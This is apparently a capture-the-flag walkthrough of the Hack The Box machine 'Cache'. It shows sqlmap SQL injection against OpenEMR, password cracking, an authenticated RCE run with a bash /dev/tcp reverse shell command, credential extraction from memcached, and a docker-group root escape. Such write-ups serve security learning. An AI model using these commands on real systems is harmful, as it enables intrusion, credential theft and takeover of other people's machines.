Jump Ahead: Enum – User – Root – Resources
TL;DR;
To solve this machine, we begin by enumerating exposed services – finding ports 22 and 80 open. While enumerating the web server, we discover a set of credentials, and a new server vHost. Going to the discovered vHost, we are taken to an OpenEmr platform login page. We learn that the platform is vulnerable to authenticated RCE, and are able retrieve the credentials via SQLi. After cracking the password found in the SQL database, we exploit the RCE to gain a shell as www-data. Using the first pair of discovered credentials, we are able to log in as ash, and get user.txt. Next, we start our post exploitation enumeration, learning that docker is running, as well as a memcache server. Using nc, we connect to the memcache server, and enumerate and find credentials for luffy. Using the credentials, we log in as luffy and see that we gain the docker group. Running the ubuntu docker container, we get a shell as root – gaining access to root.txt.
Enumeration
Like all machines, we being by enumerating open services – finding 2 open ports.
$ nmap -v -p- -T5 $RHOST
$ nmap -A -oA scans/nmap/tcp-all-scripts -p80,22 $RHOST
# Nmap 7.80 scan initiated Fri Jun 19 14:34:15 2020 as: nmap -A -oA scans/nmap/tcp-all-scripts -p80,22 10.10.10.188
Nmap scan report for cache.htb (10.10.10.188)
Host is up (0.049s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a9:2d:b2:a0:c4:57:e7:7c:35:2d:45:4d:db:80:8c:f1 (RSA)
| 256 bc:e4:16:3d:2a:59:a1:3a:6a:09:28:dd:36:10:38:08 (ECDSA)
|_ 256 57:d5:47:ee:07:ca:3a:c0:fd:9b:a8:7f:6b:4c:9d:7c (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Cache
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Jun 19 14:34:24 2020 -- 1 IP address (1 host up) scanned in 9.02 seconds
Next, we enumerate the webserver using gobuster – finding /login.html to be the only page worth looking into.
$ for i in files directories; do gobuster dir -t 30 -u $RHOST -w /opt/wordlists/seclists/Discovery/Web-Content/raft-medium-$i.txt -o scans/web/gobuster-80-rm${i:0:1}.txt; done
[...]
/login.html (Status: 200)
Getting User


Going to http://10.10.10.188/login.html, we are presented with a login form. Looking at the source code of the login form, we see that the credential processor is another HTML page – ./net.html. Since HTML does not have the capability to process data, this is really odd. For shiggles, we attempt to log into the site using the form. Doing so, we get an alert message stating the password doesn’t match. The only thing that would cause that to happen is client side input validation – via JavaScript.
Referring back to the page source code, we see that jquery/functionality.js is loaded into the browser. Checking this file for possible logic behind the login form, we find apparent credentials for the user ash.
Using the credentials to log into the site, we are presented with a page that just says the site is still under construction.
Checking out the other pages of the site, we go to http://10.10.10.188/author.html, which mentions another project by Ash – HMS(Hospital Management System). We decide to add hms.htb to /etc/hosts in case there is virtual hosting on the web server. Going to http://hms.htb/ we are redirected to the “OpenEmr” platform login page.


Using searchsploit to search for OpenEmr, we learn there are multiple vulnerabilities for the platform. At the bottom of the login page, we see “Copyright © 2018 OpenEmr”, and further research suggests that the webserver is running version 5.0.1 or older. One of the vulnerabilities is Authenticated RCE, which by further research, we learn there is a SQLi vulnerability in http://hms.htb/portal/add_edit_event_user.php. Saving the request, we send it through sqlmap to dump the database – eventually getting the username openemr_admin and hashed password. Using hashcat, we are able to crack the password.
$ sqlmap -r add_user.req --dbs --batch
[...]
$ sqlmap -r add_user.req -D openemr --tables --batch
[...]
$ sqlmap -r add_user.req -D openemr -T users_secure --dump --batch
[...]
$ hashcat -m 3200 '$2a$05$hash' wordlists/rockyou.txt

Now that we have credentials, we are able to exploit the authenticated RCE vulnerability. To get a reverse shell on the machine, we will setup a netcat listener, and run the RCE script. Doing so, we get a reverse shell as www-data. Using the previously found credentials, we log in as ash, and can now read user.txt.
$ nc -lvnp 4444 &
$ python 45161.py http://hms.htb -u openemr_admin -p password -c "bash -i &> /dev/tcp/10.10.14.21/4444 0>&1"
Getting Root
Having gotten access as ash, we start to enumerate the machine using LinPEAS. We learn that docker is installed (likely where root.txt would be), and also that a memcache server is installed on port 11211.

Using this guide and netcat, we are able to extract information from the memcache server. We eventually get credentials for the luffy user.
# From the remote machine
$ nc -v localhost 11211
$ stats items
$ stats cachedump 1 0
$ get user
$ get passwd

Using the credentials for luffy, we log in, and see that we now have access to the docker group. Searching GTFOBins, we learn that Docker can be used to get a shell, which by default will be as root. Using the guide, we are able to get a shell – gaining access to root.txt.
$ docker images
$ docker run -v /:/mnt --rm -it ubuntu chroot /mnt sh
$ cat /root/root.txt
Thank you for taking the time to read my write-up. I am interested in other ways this machine has been solved. Feel free to reach out to me and we can discuss it. Thanks!